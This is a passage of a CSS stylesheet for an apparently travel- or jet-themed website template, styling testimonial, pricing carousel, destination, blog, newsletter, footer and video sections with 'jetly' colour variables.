	top: -3px;
}

.testimonial-one__rating-icon i {
	font-size: 15px;
	color: var(--jetly-base);
}

.testimonial-one__user {
	position: relative;
	display: block;
}

.testimonial-one__user-name {
	position: relative;
	display: block;
	text-align: right;
}

.testimonial-one__user-name h4 {
	font-size: 20px;
	font-weight: 700;
	line-height: 20px;
	color: var(--jetly-black);
}

.testimonial-one__user-name p {
	font-size: 12px;
	font-weight: 400;
	line-height: 26px;
	color: #878680;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.testimonial-one__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.testimonial-one__carousel.owl-carousel .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-one__carousel.owl-carousel .owl-item.active {
	opacity: 1;
	visibility: visible;
}

/*--------------------------------------------------------------
# Special Offer One
--------------------------------------------------------------*/
.special-offer-one {
	position: relative;
	display: block;
	z-index: 1;
}

.special-offer-one__wrap {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.special-offer-one__left {
	position: relative;
	display: block;
	width: 50%;
	float: left;
	padding-right: 100px;
	padding-top: 120px;
	padding-bottom: 120px;
	background-color: var(--jetly-base);
	z-index: 1;
}

.special-offer-one__shape-1 {
	position: absolute;
	bottom: -20px;
	left: 0;
	right: 0;
	height: 364px;
	opacity: 0.08;
	z-index: -1;
}

.special-offer-one__shape-2 {
	position: absolute;
	left: 75px;
	top: 140px;
	opacity: .10;
	z-index: -1;
}

.special-offer-one__shape-2 img {
	width: auto;
}

.special-offer-one__left .section-title__tagline {
	color: #ede2b1;
}

.special-offer-one__left .section-title {
	margin-bottom: 27px;
}

.special-offer-one__left .section-title__title {
	color: var(--jetly-white);
}

.special-offer-one__content {
	position: relative;
	display: block;
	max-width: 483px;
	width: 100%;
	float: right;
}

.special-offer-one__left-text {
	font-size: 16px;
	font-weight: 400;
	line-height: 30px;
	color: #ede2b1;
	margin-bottom: 40px;
}

.special-offer__btn:hover {
	color: var(--jetly-black);
}

.special-offer__btn:before {
	background-color: var(--jetly-white);
}

.special-offer-one__right {
	position: relative;
	display: block;
	float: right;
	width: 50%;
	min-height: 663px;
}

.special-offer-one__bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.special-offer-one__toggle {
	position: absolute;
	bottom: 134px;
	left: 80px;
	height: 130px;
	width: 130px;
	background-color: var(--jetly-base);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 20px 20px 0px rgba(21, 29, 42, 0.1);
	animation: fa-spin 5s ease infinite;
}

.special-offer-one__toggle:before {
	position: absolute;
	bottom: 0px;
	right: 21px;
	content: "";
	height: 10px;
	width: 20px;
	background-repeat: no-repeat;
	background-image: url(./assets/images/shapes/jetly-special-offer-shape.png);
	transform: rotate(-28deg);
}

.special-offer-one__toggle p {
	font-size: 20px;
	font-weight: 700;
	color: var(--jetly-white);
	position: relative;
	text-align: center;
	line-height: 24px;
}

/*--------------------------------------------------------------
# Price One
--------------------------------------------------------------*/
.price-one {
	position: relative;
	display: block;
	padding: 120px 0 120px;
	background-position: left -20%;
	background-repeat: no-repeat;
}

.price-one__left {
	position: relative;
	display: block;
	margin-right: 20px;
	z-index: 5;
}

.price-one__left .section-title {
	margin-bottom: 28px;
}

.price-one__right {
	position: relative;
	display: block;
}

.price-one__carousel {
	position: relative;
	display: block;
}

.price-one__single {
	position: relative;
	display: block;
}

.price-one__top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	background-color: #eeede5;
	padding: 15px 60px 15px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-one__single:hover .price-one__top {
	background-color: var(--jetly-black);
}

.price-one__top p {
	font-size: 18px;
	color: var(--jetly-black);
	font-weight: 700;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-one__single:hover .price-one__top p {
	color: var(--jetly-white);
}

.price-one__top i {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-one__single:hover .price-one__top i {
	color: var(--jetly-white);
}

.price-one__content {
	position: relative;
	display: block;
	border: 1px solid #ecebe3;
	text-align: center;
	padding: 20px 0 40px;
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-one__single:hover .price-one__content {
	border: 1px solid var(--jetly-black);
}

.price-one__img {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.price-one__img img {
	width: auto !important;
	mix-blend-mode: luminosity;
	opacity: .50;
}

.price-one_list {
	position: relative;
	display: block;
	margin-left: 0;
	margin-top: 21px;
	margin-bottom: 20px;
}

.price-one_list li {
	position: relative;
	display: block;
}

.price-one_list li+li {
	margin-top: 6px;
}

.price-one_list li span {
	color: var(--jetly-black);
	font-weight: 700;
}

.price-one__btn-box {
	position: relative;
	display: block;
}

.price-one__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.price-one__carousel.owl-carousel .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease;
}

.price-one__carousel.owl-carousel .owl-item.active {
	opacity: 1;
	visibility: visible;
}

.price-one__carousel.owl-theme .owl-nav {
	position: absolute;
	bottom: 97px;
	left: -400px;
	margin: 0;
}

.price-one__carousel.owl-theme .owl-nav .owl-next {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-black);
	background-color: var(--jetly-primary);
	font-size: 15px;
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-one__carousel.owl-theme .owl-nav .owl-prev {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-black);
	background-color: var(--jetly-primary);
	font-size: 15px;
	margin: 0;
	text-align: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-one__carousel.owl-theme .owl-nav .owl-next {
	margin-left: 5px;
}

.price-one__carousel.owl-theme .owl-nav .owl-prev {
	margin-right: 5px;
}

.price-one__carousel.owl-theme .owl-nav .owl-next span,
.price-one__carousel.owl-theme .owl-nav .owl-prev span {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.price-one__carousel.owl-theme .owl-nav .owl-next:hover,
.price-one__carousel.owl-theme .owl-nav .owl-prev:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Destination One
--------------------------------------------------------------*/
.destination-one {
	position: relative;
	display: block;
	padding: 120px 0 90px;
	background-color: var(--jetly-black);
	z-index: 1;
}

.destination-one__shape-1 {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	opacity: 0.02;
	z-index: -1;
}

.destination-one .section-title__title {
	color: var(--jetly-white);
}

.destination-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.destination-one__img-box {
	position: relative;
	display: block;
}

.destination-one__img {
	position: relative;
	display: block;
	overflow: hidden;
}

.destination-one__img:before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	content: "";
	background: rgba(18, 73, 112, 0.4);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
	transition: -webkit-transform 0.5s ease;
	transition: transform 0.5s ease;
	transition: transform 0.5s ease, -webkit-transform 0.5s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
	background-position: center center;
	z-index: 1;
}

.destination-one__single:hover .destination-one__img:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.destination-one__img img {
	width: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, -webkit-transform 500ms ease;
	transition: transform 500ms ease, opacity 500ms ease;
	transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;
}

.destination-one__single:hover .destination-one__img img {
	transform: scale(1.05);
}

.destination-one__content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 50px;
	background-color: #124970;
	padding: 26px 40px 28px;
	z-index: 2;
}

.destination-one__title {
	font-size: 24px;
	font-weight: 700;
	line-height: 36px;
}

.destination-one__title a {
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.destination-one__title a:hover {
	color: var(--jetly-base);
}

.destination-one__time {
	position: relative;
	display: flex;
	align-items: center;
}

.destination-one__paris-time p {
	font-size: 15px;
	color: var(--jetly-white);
}

.destination-one__paris-time span {
	font-weight: 500;
	color: var(--jetly-base);
}

.destination-one__barcelona-time {
	position: relative;
	display: block;
	margin-left: 16px;
}

.destination-one__barcelona-time p {
	font-size: 15px;
	font-weight: 400;
	color: var(--jetly-white);
	line-height: 30px;
}

.destination-one__barcelona-time span {
	font-size: 15px;
	font-weight: 500;
	color: var(--jetly-base);
}

/*--------------------------------------------------------------
# Brand One
--------------------------------------------------------------*/
.brand-one {
	position: relative;
	display: block;
	padding: 112px 0 100px;
}

.brand-one__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	width: 1170px;
	text-align: center;
	margin: 0 auto;
}

.brand-one__title:before {
	position: absolute;
	top: 50%;
	bottom: 0;
	left: 0;
	content: "";
	height: 1px;
	background-color: #e1eaea;
	max-width: 530px;
	width: 100%;
	transform: translateY(-50%);
}

.brand-one__title:after {
	position: absolute;
	top: 50%;
	bottom: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: #e1eaea;
	max-width: 530px;
	width: 100%;
	transform: translateY(-50%);
}

.brand-one .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.brand-one .swiper-slide img {
	-webkit-transition: 500ms;
	transition: 500ms;
	opacity: 0.2;
	max-width: 100%;
}

.brand-one .swiper-slide img:hover {
	opacity: 0.6;
}

/*--------------------------------------------------------------
# Blog One
--------------------------------------------------------------*/
.blog-one {
	position: relative;
	display: block;
	padding: 120px 0 90px;
	z-index: 1;
}

.blog-one:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 497px;
	content: "";
	background-color: white;
	z-index: -1;
	background-size: cover;
	background-blend-mode: luminosity;
}

.blog-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.blog-one__img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.blog-one__img>img {
	width: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__single:hover .blog-one__img img {
	transform: scale(1.05);
}

.blog-one__img>a {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	/*background-color: rgba(var(--jetly-black-rgb), 0.3);*/
	position: absolute;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 30px;
	transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
	visibility: hidden;
	opacity: 0;
	transform: translateY(-30%);
}

.blog-one__img>a>span {
	position: relative;
}

.blog-one__img>a>span::before {
	content: "";
	width: 20px;
	height: 2px;
	background-color: var(--jetly-white);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transition: all 500ms ease;
}

.blog-one__img>a>span::after {
	content: "";
	transition: all 500ms ease;
	width: 2px;
	height: 20px;
	background-color: var(--jetly-white);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.blog-one__img>a:hover>span::before,
.blog-one__img>a:hover>span::after {
	background-color: var(--jetly-base);
}

.blog-one__single:hover .blog-one__img>a {
	visibility: visible;
	transform: translateY(0%);
	opacity: 1;
}

.blog-one__content {
	position: relative;
	display: block;
	background-color: var(--jetly-white);
	box-shadow: 0px 10px 90px 0px rgba(0, 0, 0, 0.07);
	padding: 30px 50px 30px;
}

.blog-one__date {
	position: relative;
	display: inline-block;
	background-color: var(--jetly-base);
	padding: 0 22px 0;
	border-radius: 15px;
	margin-bottom: 13px;
}

.blog-one__date p {
	font-size: 11px;
	font-weight: 700;
	color: var(--jetly-white);
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.blog-one__meta {
	position: relative;
	display: flex;
	align-items: center;
}

.blog-one__meta li+li {
	margin-left: 10px;
}

.blog-one__meta li a {
	font-size: 14px;
	font-weight: 400;
	color: var(--jetly-gray);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__meta li a:hover {
	color: var(--jetly-base);
}

.blog-one__meta li span i {
	color: var(--jetly-base);
	padding-right: 3px;
	font-size: 15px;
}

.blog-one__title {
	font-size: 26px;
	font-weight: 700;
	line-height: 31px;
	margin-top: 6px;
	margin-bottom: 13px;
}

.blog-one__title a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__title a:hover {
	color: var(--jetly-base);
}

.blog-one__btn {
	position: relative;
	display: block;
}

.blog-one__btn a {
	font-size: 14px;
	font-weight: 400;
	color: var(--jetly-gray);
	line-height: 30px;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: flex-end;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__btn a:hover {
	color: var(--jetly-base);
}

.blog-one__btn a span {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 52px;
	height: 52px;
	font-size: 16px;
	background-color: var(--jetly-primary);
	border-radius: 50%;
	margin-left: 20px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-one__btn a span:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Newsletter
--------------------------------------------------------------*/
.newsletter {
	position: relative;
	display: block;
	background-color: var(--jetly-base);
	padding: 100px 0 88px;
	overflow: hidden;
	z-index: 1;
}

.newsletter__shape-1 {
	position: absolute;
	bottom: -30px;
	left: 0;
	opacity: .10;
	z-index: -1;
}

.newsletter__shape-1 img {
	width: auto;
}

.newsletter__shape-2 {
	position: absolute;
	bottom: 0;
	right: 0;
	opacity: .20;
	z-index: -1;
}

.newsletter__shape-2 img {
	width: auto;
}

.newsletter .section-title {
	margin-bottom: 0;
}

.newsletter .section-title__tagline {
	color: #ede2b1;
}

.newsletter .section-title__title {
	color: var(--jetly-white);
}

.newsletter__right {
	position: relative;
	display: block;
	margin-top: 11px;
	margin-left: 50px;
}

.newsletter__form {
	position: relative;
	display: block;
}

.newsletter__input-box {
	position: relative;
	display: block;
}

.newsletter__input-box input[type="email"] {
	height: 70px;
	width: 100%;
	border: none;
	outline: none;
	padding-right: 240px;
	font-size: 16px;
	color: var(--jetly-gray);
	font-weight: 400;
	background-color: var(--jetly-white);
	border-radius: 33px;
	padding-left: 40px;
}

.newsletter__btn {
	position: absolute;
	top: 50%;
	right: 10px;
	height: 50px;
	width: 210px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 24px;
	background: var(--jetly-black);
	border: 0;
	transform: translateY(-50%);
	transition: all 500ms ease;
	padding: 0;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: var(--jetly-white);
}

.newsletter__btn i {
	font-size: 14px;
	color: var(--jetly-primary);
	margin-left: 10px;
}

.newsletter__btn:hover {
	background-color: var(--jetly-base);
}

.newsletter__right .checked-box {
	position: relative;
	display: block;
	min-height: 30px;
	margin-top: 16px;
	margin-left: 40px;
}

.newsletter__right .checked-box label {
	position: relative;
	display: inline-block;
	padding-left: 30px;
	margin-right: 0px;
	margin-bottom: 0;
	color: #ede2b1;
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	cursor: pointer;
	min-height: 30px;
}

.newsletter__right .checked-box input[type="checkbox"] {
	display: none;
}

.newsletter__right .checked-box input[type="checkbox"]+label span {
	position: absolute;
	top: 2px;
	left: 0;
	width: 21px;
	height: 21px;
	vertical-align: middle;
	border: 1px solid #b9a75b;
	cursor: pointer;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.newsletter__right .checked-box label span:before {
	position: absolute;
	top: 5px;
	left: 6px;
	display: block;
	border-bottom: 2px solid var(--jetly-white);
	border-right: 2px solid var(--jetly-white);
	content: '';
	width: 5px;
	height: 8px;
	pointer-events: none;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	opacity: 0;
}

.newsletter__right .checked-box input[type="checkbox"]:checked+label span {
	border-color: #b9a75b;
}

.newsletter__right .checked-box input[type="checkbox"]:checked+label span:before {
	opacity: 1;
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.site-footer {
	position: relative;
	display: block;
	background-color: var(--jetly-black);
	z-index: 1;
}

.site-footer__inner {
	position: relative;
	display: block;
	z-index: 1;
}

.site-footer__bottom-inner_copyright {
	position: relative;
	display: block;
	text-align: center;
	padding: 25px 0;
}

.site-footer__shape-1 {
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
	opacity: 0.05;
	z-index: -1;
}

.site-footer__shape-1 img {
	width: auto;
}

.site-footer__top {
	position: relative;
	display: block;
	padding: 92px 0 93px;
}

.footer-widget__about {
	position: relative;
	display: block;
	margin-top: 8px;
}

.footer-widget__logo {
	position: relative;
	display: block;
}

.footer-widget__about-text-box {
	position: relative;
	display: block;
	padding-top: 22px;
}

.footer-widget__about-text {
	font-size: 20px;
	font-weight: 500;
	color: var(--jetly-white);
	line-height: 30px;
}

.footer-widget__Explore {
	position: relative;
	display: block;
	margin-left: 100px;
}

.footer-widget__title-box {
	position: relative;
	display: block;
	margin-bottom: 13px;
}

.footer-widget__title {
	font-size: 18px;
	color: var(--jetly-white);
	line-height: 28px;
	font-weight: 700;
	letter-spacing: 0;
}

.footer-widget__Explore-list {
	position: relative;
	display: block;
}

.footer-widget__Explore-list li a {
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight: 400;
	color: #889f91;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.footer-widget__Explore-list li a:hover {
	color: var(--jetly-white);
}

.footer-widget__links {
	position: relative;
	display: block;
}

.footer-widget__Contact {
	position: relative;
	display: block;
}

.footer-widget__Contact-list {
	position: relative;
	display: block;
	padding-top: 2px;
}

.footer-widget__Contact-list li {
	position: relative;
	display: flex;
	align-items: center;
}

.footer-widget__Contact-list li+li {
	margin-top: 7px;
}

.footer-widget__Contact-list li .icon {
	position: relative;
	display: flex;
	align-items: center;
	top: 2px;
}

.footer-widget__Contact-list li .icon span {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: white;
	top: -2px;
}

.footer-widget__Contact-list li .text {
	margin-left: 7px;
}

.footer-widget__Contact-list li .text p {
	font-size: 15px;
	font-weight: 400;
	color: white;
}

.footer-widget__Contact-list li .text p a {
	color: white;
	transition: all 500ms ease;
}

.footer-widget__Contact-list li .text p a:hover {
	color: white;
}

.site-footer__bottom {
	position: relative;
	display: block;
	padding: 30px 0 30px;
	border-top: 1px solid rgba(var(--jetly-white-rgb), 0.1);
}

.site-footer__bottom-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.site-footer__bottom-left {
	position: relative;
	display: block;
}

.site-footer__bottom-text {
	font-size: 16px;
	font-weight: 500;
	line-height: 26px;
	color: #889f91;
}

.site-footer__bottom-text a {
	color: #8b9e9e;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.site-footer__bottom-text a:hover {
	color: var(--jetly-base);
}

.site-footer__bottom-right {
	position: relative;
	display: block;
}

.site-footer__social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.site-footer__social a {
	position: relative;
	height: 40px;
	width: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--jetly-white);
	background-color: #1a452b;
	font-size: 14px;
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.site-footer__social a:hover {
	color: var(--jetly-base);
	background-color: var(--jetly-white);
}

.site-footer__social a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--jetly-white);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.site-footer__social a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.site-footer__social a+a {
	margin-left: 10px;
}

/*--------------------------------------------------------------
# About Two
--------------------------------------------------------------*/
.about-two {
	position: relative;
	display: block;
	padding: 120px 0 120px;
	z-index: 1;
	background-repeat: no-repeat;
	background-position: top left;
}

.about-two__shape-1 {
	position: absolute;
	top: 45px;
	right: -140px;
}

.about-two__shape-1 img {
	width: auto;
}

.about-two__shape-2 {
	position: absolute;
	bottom: 0;
	right: 85px;
}

.about-two__shape-2 img {
	width: auto;
}

.about-two__left {
	position: relative;
	display: block;
	margin-right: 135px;
}

.about-two__img-box {
	position: relative;
	display: block;
}

.about-two__img-one {
	position: relative;
	display: block;
}

.about-two__img-one img {
	width: 100%;
}

.about-two__img-two {
	position: absolute;
	right: -135px;
	bottom: -119px;
	box-shadow: 0px 0px 43px 0px rgba(0, 0, 0, 0.07);
}

.about-two__img-two img {
	width: auto;
}

.about-two__icon {
	position: absolute;
	top: 145px;
	left: 250px;
	height: 107px;
	width: 107px;
	background-color: var(--jetly-base);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 2;
}

.about-two__icon:before {
	content: "";
	position: absolute;
	top: -13px;
	bottom: -13px;
	left: -13px;
	right: -13px;
	border: 1px solid rgba(var(--jetly-white-rgb), 0.3);
	border-radius: 50%;
}

.about-two__icon img {
	width: auto;
}

.about-two__right {
	position: relative;
	display: block;
	margin-left: 69px;
}

.about-two__right .section-title {
	margin-bottom: 29px;
}

.about-two__right__title {
	font-size: 18px;
	font-weight: 700;
	line-height: 30px;
	color: var(--jetly-base);
	margin-bottom: 23px;
	letter-spacing: 0;
}

.about-two__right-points {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 32px;
	margin-bottom: 40px;
}

.about-two__right-points li {
	position: relative;
	display: flex;
}

.about-two__right-points li+li {
	margin-left: 26px;
}

.about-two__right-points li .icon {
	position: relative;
	display: block;
	margin-right: 10px;
	top: 5px;
}

.about-two__right-points li .icon span {
	font-size: 12px;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 21px;
	height: 21px;
	background-color: var(--jetly-base);
	border-radius: 50%;
	color: var(--jetly-white);
}

.about-two__right-points li .text h3 {
	font-size: 20px;
	font-weight: 700;
	line-height: 27px;
}

.about-two__btn {
	background-color: var(--jetly-base);
}

.about-two__btn:before {
	position: absolute;
	top: -1px;
	left: -1px;
	bottom: -1px;
	right: -1px;
	background-color: var(--jetly-black);
	content: "";
	border-radius: 30px;
	transform: scaleY(0) rotateX(0deg);
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	z-index: -1;
}

.about-two__btn:hover {
	color: var(--jetly-white);
}

.about-two__btn:hover:before {
	transform: scaleY(1) rotateX(0deg);
	-webkit-transition: all 0.4s linear;
	-o-transition: all 0.4s linear;
	transition: all 0.4s linear;
}

/*--------------------------------------------------------------
# Feature Three
--------------------------------------------------------------*/
.feature-three {
	position: relative;
	display: block;
	padding: 120px 0 104px;
	z-index: 1;
}

.feature-three:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 435px;
	background-color: var(--jetly-primary);
	content: "";
	z-index: -1;
	background-blend-mode: luminosity;
	background-size: cover;
}

.feature-three__shape-1 {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	width: 1170px;
	height: 435px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	opacity: .60;
	z-index: -1;
}

.feature-three__inner {
	position: relative;
	display: block;
	z-index: 1;
}

.feature-three__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	padding: 33px 39px 32px;
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	z-index: 1;
}

.feature-three__single:before {
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background-color: var(--jetly-black);
	transform: scaleX(0.7) rotateX(20deg);
	opacity: 0;
	transition: all 0.4s linear;
	z-index: -1;
}

.feature-three__single:hover:before {
	transform: scaleX(1) rotateX(0deg);
	transition: all 0.4s linear;
	opacity: 1;
}

.feature-three__icon {
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.feature-three__icon span {
	position: relative;
	display: inline-block;
	font-size: 64px;
	color: var(--jetly-base);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.feature-three__single:hover .feature-three__icon span {
	color: var(--jetly-base);
	transform: scale(0.9);
}

.feature-three__title {
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0;
	text-transform: uppercase;
	line-height: 24px;
	margin-bottom: 16px;
}

.feature-three__title a {
	color: var(--jetly-black);
	transition: all 0.4s linear;
}

.feature-three__single:hover .feature-three__title a {
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Brand Two
--------------------------------------------------------------*/
.brand-two {
	position: relative;
	display: block;
	padding: 112px 0 100px;
}

.brand-two__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	width: 1170px;
	text-align: center;
	margin: 0 auto;
}

.brand-two__title:before {
	position: absolute;
	top: 50%;
	bottom: 0;
	left: 0;
	content: "";
	height: 1px;
	background-color: #eeede5;
	max-width: 530px;
	width: 100%;
	transform: translateY(-50%);
}

.brand-two__title:after {
	position: absolute;
	top: 50%;
	bottom: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: #eeede5;
	max-width: 530px;
	width: 100%;
	transform: translateY(-50%);
}

.brand-two .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.brand-two .swiper-slide img {
	-webkit-transition: 500ms;
	transition: 500ms;
	opacity: 0.2;
	max-width: 100%;
}

.brand-two .swiper-slide img:hover {
	opacity: 0.6;
}

.brand-two__nav {
	position: absolute;
	top: 11px;
	left: 50%;
	z-index: 100;
	transform: translateY(0) translateX(-50%);
	display: flex;
	align-items: flex-end;
	height: 0;
	line-height: 0;
}

.brand-two__nav .swiper-button-next,
.brand-two__nav .swiper-button-prev {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	z-index: 100;
	width: 25px;
	height: 25px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 13px;
	color: var(--jetly-black);
	border: 0;
	background-color: var(--jetly-primary);
	border-radius: 0;
	margin: 0;
	text-align: center;
	transition: all 500ms ease;
	padding: 12px 0;
}

.brand-two__nav .swiper-button-next:hover,
.brand-two__nav .swiper-button-prev:hover {
	color: var(--jetly-white);
	background-color: var(--jetly-base);
}

.brand-two__nav .swiper-button-next::after,
.brand-two__nav .swiper-button-prev::after {
	display: none;
}

.brand-two__nav .swiper-button-prev {
	margin-right: 5px;
}

/*--------------------------------------------------------------
# Video One
--------------------------------------------------------------*/
.video-one {
	position: relative;
	display: block;
	padding: 160px 0 120px;
	z-index: 1;
	background-color: var(--jetly-black);
	background-image: url(./assets/images/shapes/jetly-video-shape.jpg);
	background-size: cover;
}

.video-one__bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0.10;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: -1;
}

.video-one__inner {
	position: relative;
	display: block;
	text-align: center;
	z-index: 1;
}

.elementor .video-one__shape-one {
	position: absolute;
	bottom: 23px;
	right: 243px;
	z-index: -1;
}

.elementor .video-one__shape-one img {
	width: auto;
}

.video-one__video-link {
	position: relative;
	display: inline-block;
	z-index: 3;
}

.video-one__video-icon {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 80px;
	height: 80px;
	line-height: 90px;
